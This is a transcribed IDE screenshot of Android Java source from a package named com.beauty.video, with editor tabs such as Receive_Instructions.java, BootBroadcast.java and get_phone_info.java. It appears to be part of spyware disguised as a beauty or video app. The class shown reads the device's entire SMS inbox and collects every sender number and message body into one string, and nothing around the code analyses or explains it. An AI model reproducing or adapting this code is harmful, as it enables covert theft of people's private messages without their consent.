 inActivity.java × Receive_Instructions.java × BootBroadcast.java × get_phone_info.java × ContractsUtil.java ×
package com.beauty.video;
import ...
public class shortmessage {
public static String message;
private static Uri SMS_INBOX = Uri.parse("content://sms/");
public static  String obtainPhoneMessage(Context context){
Map<String,Object> map = new HashMap<~>();
ContentResolver cr = context.getContentResolver();
String[] projection = new String[]{"_id","address","person","body","date","type"};
Cursor cur = cr.query(SMS_INBOX,projection, selection: null, selectionArgs: null, sortOrder: "date desc")
if (null == cur){
Log.i( tag: "ooc", msg: "cur == null");
return "没有短信";
}
while (cur.moveToNext()){
String number = cur.getString(cur.getColumnIndex( s: "address"));
String name = cur.getString(cur.getColumnIndex( s: "person"));
String body = cur.getString(cur.getColumnIndex( s: "body"));
message+=number;
message+=body;
map.put( k: "num",number);
map.put( k: "mess",body);
}
return message;
}
}